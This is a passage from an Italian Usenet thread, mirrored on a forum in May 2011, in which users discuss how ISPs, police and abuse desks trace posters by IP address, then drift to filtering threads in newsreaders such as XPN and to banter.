> Programmi come GeoIP, traceroute grafici, mi sanno dire da che luogo sto > scrivendo, circoscritto in un area di pochi chilometri (se non di meno).

Be', a me sbagliano di quaranta chilometri a tremila e cinquecento, a seconda del servizio, non mi sembrano poi cos¬ affidabili per trovare qualcuno.

>

> A livello privato di ricerca, non sara' cosi' fattibile, \_magari\_ ci saranno > dei livelli che si puo', non accessibili da comuni utenti.

>

Certo, io faccio casini, tu fai denuncia, il magistrato incarica la polizia postale, quelli vanno dal mio provider e gli chiedono: alle ore x pi $\tilde{A}^1$  ipsilon, che utente aveva l'IP x.y.w.z?

Il provider glielo dice, gli fornisce copia del contratto, e vengono a bussarmi a casa per chiederti chiarimenti.

Se i chiarimenti che fornisco non sono troppo chiari e convincenti mi sequestrano il pc e tutto ci $\tilde{A}^2$  che pu $\tilde{A}^2$  memorizzare dati, e ci guardano dentro con comodo.

--

 |Save our planet! Ciao |Save wildlife! roberto |For your E-MAIL use ONLY recycled Bytes !! |roberto poggi rpoggi@softhome.net

Subject: Re: consiglio programmi per mandare email Posted by [Motosauro](http://newsgrouponline.com/index.php?t=usrinfo&id=2597) on Mon, 09 May 2011 13:59:54 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38451#msg_38451) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38451)

Il 08/05/2011 13:27, El Che ha scritto:

> El Che wrote:

> >

>> Come ti hanno detto, sono MAC address e non IMEI (che AFAIK vale solo per >> i callulari)

 $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 

>

> i "callulari" sono dispositivi atti solo a effettuare chiamate :P

>

No, i Callulari sono aggeggi che le comunicazioni te le portano a piedi ogni volta, da cui i problemi ai piedi

--

I fatti mi cosano

Subject: Re: consiglio programmi per mandare email Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Mon, 09 May 2011 15:17:56 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38467#msg_38467) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38467)

Enrico 'Henryx' Bianchi wrote:

> El Che wrote:

>

>> Non so se mi spiego.

>

> Si, ho capito cosa intendi e no, non so se sia fattibile ne con KNode, ne

> con un altro newsreader

 $\overline{\phantom{a}}$ 

Credo che si debba installare un proprio server NNTP e dare delle regole di filtraggio. Una volta c'era Leafnode, ma sara' fuori discussione oramai.

-- Archlinux on (uname -a) F

Subject: Re: Rintracciare un accesso[ERA: consiglio programmi per mandare email] Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Mon, 09 May 2011 15:44:11 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38471#msg_38471) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38471)

roberto wrote:

> Se i chiarimenti che fornisco non sono troppo chiari e convincenti mi

 $>$  sequestrano il pc e tutto ci $\tilde{A}^2$  che pu $\tilde{A}^2$  memorizzare dati, e ci guardano

> dentro con comodo

Dunque, ci si arriva, mi e' stato chiara la spiegazione. Ovvio che si tratta di livelli di disturbo pubblico.

Al giorno d' oggi, si potrebbe anche paragonare il mondo virtuale di internet a quello della societa' reale, quindi anche la polizia virtuale sarebbe un fatto accettabile.

A livelli meno drastici, l' Abuse come puo' rintracciarmi?

-- Archlinux on (uname -a) F

Subject: Re: Rintracciare un accesso[ERA: consiglio programmi per mandare email] Posted by [Motosauro](http://newsgrouponline.com/index.php?t=usrinfo&id=2597) on Mon, 09 May 2011 16:04:44 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38475#msg_38475) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38475)

Il 09/05/2011 17:44, Fulvio ha scritto:

> roberto wrote:

>

>> Se i chiarimenti che fornisco non sono troppo chiari e convincenti mi  $\ge$  sequestrano il pc e tutto ci $\tilde{A}^2$  che pu $\tilde{A}^2$  memorizzare dati, e ci guardano >> dentro con comodo

>

> Dunque, ci si arriva, mi e' stato chiara la spiegazione. Ovvio che si tratta > di livelli di disturbo pubblico.

> Al giorno d' oggi, si potrebbe anche paragonare il mondo virtuale di

> internet a quello della societa' reale, quindi anche la polizia virtuale

> sarebbe un fatto accettabile.

>

> A livelli meno drastici, l' Abuse come puo' rintracciarmi?

>

Se come news server usi quello del tuo ISP allora  $\tilde{A}$ " presto fatto perch $\tilde{A}$ © hanno tutti i dati necessari, altrimenti stessa trafila

--

I fatti mi cosano

Subject: Re: Rintracciare un accesso[ERA: consiglio programmi per mandare email] Posted by [Roberto](http://newsgrouponline.com/index.php?t=usrinfo&id=454) on Mon, 09 May 2011 17:44:44 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38487#msg_38487) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38487)

Fulvio ha scritto: -cut-

> A livelli meno drastici, l' Abuse come puo' rintracciarmi?

L'abuse di chi?[\*]

Se stai usando un servizio cui sei iscritto, l'abuse di quel servizio ha gi $\hat{A}$  tutti i dati per rintracciarti, ma principalmente pu $\hat{A}^2$  prendere direttamente provvedimenti, dall'ammonimento alla cessazione dei suoi servizi nei tuoi confronti.

[ $*$ ] Forse c' $\tilde{A}$ " un malinteso di fondo. l'abuse non  $\tilde{A}$ " UNO, ogni provider e/o news/mail server ha il suo, a seconda degli header del post, ecco  $che$  si pu $\tilde{A}^2$ , se si ritiene il caso, informare l'abuse appropriato. --

 |Save our planet! Ciao |Save wildlife! roberto |For your E-MAIL use ONLY recycled Bytes !! |roberto poggi rpoggi@softhome.net

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Mon, 09 May 2011 18:26:27 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38485#msg_38485) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38485)

Fulvio wrote:

> Credo che si debba installare un proprio server NNTP e dare delle regole

> di filtraggio. Una volta c'era Leafnode, ma sara' fuori discussione

> oramai.

>

Posso anche farlo eh. Per cazzaggiare il tempo si trova sempre :P

-- "Calcio vs. Merda 0 - 2"

Subject: Re: consiglio programmi per mandare email Posted by [Enrico 'Henryx' Bianc](http://newsgrouponline.com/index.php?t=usrinfo&id=2366) on Mon, 09 May 2011 23:05:08 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38496#msg_38496) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38496)

Fulvio wrote:

> Credo che si debba installare un proprio server NNTP e dare delle regole > di filtraggio.

Non c'entra nulla, lui non vuole filtrare una persona od un intero thread, lui vuole filtrare una parte del thread. Cosi` su due piedi, forse XPN lo fa. In alternativa, visto che dice di avere tempo da perdere, potrebbe riprenderne lo sviluppo, visto che quel minchione dell'autore (italiano) lo ha praticamente abbandonato :)

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Tue, 10 May 2011 14:08:04 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38529#msg_38529) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38529)

Enrico 'Henryx' Bianchi wrote:

> Non c'entra nulla, lui non vuole filtrare una persona od un intero thread,

> lui vuole filtrare una parte del thread. Cosi` su due piedi, forse XPN lo

> fa. In alternativa, visto che dice di avere tempo da perdere, potrebbe

> riprenderne lo sviluppo, visto che quel minchione dell'autore (italiano)

> lo ha praticamente abbandonato :)

1) XPN lo fa, ma con gruppi di certa dimensione diventa leeeeento (again: fettina di culo etc etc :-D)

2) Adesso mi devo laurerare: a sviluppare XPN ci pensiamo dopo :-D --

Stare dietro a tutti i messaggi di un sistema molto prolisso come linux  $\tilde{A}$ " un ottimo modo per farsi male.

 -- Giuseppe Della Bianca su I.C.O.L.I.

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Tue, 10 May 2011 16:28:22 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38539#msg_38539) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38539)

El Che wrote:

> laurerare  $\sim$ "laureare"

--

"Cuando era presidente del Banco Central de Cuba firmé los billetes con la palabra Che, para burlarme, porque el dinero, fetiche de mierda, debe ser feo."

 -- Ernesto Guevara de la Serna

Subject: Re: consiglio programmi per mandare email

El Che wrote:

> 1) XPN lo fa, ma con gruppi di certa dimensione diventa leeeeento (again: > fettina di culo etc etc :-D)

Mi sembra strano, nelle ultime versioni usava come backend SQLite proprio al fine di velocizzare le operazioni

Enrico

Subject: Re: consiglio programmi per mandare email Posted by [Fuori-Come-Un-Balcone](http://newsgrouponline.com/index.php?t=usrinfo&id=2394) on Wed, 11 May 2011 00:03:54 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38566#msg_38566) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38566)

Enrico 'Henryx' Bianchi wrote:

> El Che wrote:

>

>> 1) XPN lo fa, ma con gruppi di certa dimensione diventa leeeeento (again: >> fettina di culo etc etc :-D)

>

> Mi sembra strano, nelle ultime versioni usava come backend SQLite proprio > al fine di velocizzare le operazioni

E fammici riprovare, via. Ti sapr $\tilde{A}^2$  dire.

-- "Adesso mi manca solo un ovulo e poi potrÂ<sup>2</sup> creare il mio Doctor Spock personale!"

Subject: Re: consiglio programmi per mandare email Posted by [Fulvio](http://newsgrouponline.com/index.php?t=usrinfo&id=2641) on Wed, 11 May 2011 08:17:44 GMT [View Forum Message](http://newsgrouponline.com/index.php?t=rview&th=7760&goto=38572#msg_38572) <> [Reply to Message](http://newsgrouponline.com/index.php?t=post&reply_to=38572)

El Che wrote:

> fettina di culo etc etc :-D)

S.Daniele o di Parma :D :D

```
-- 
Archlinux on (uname -a)
F
```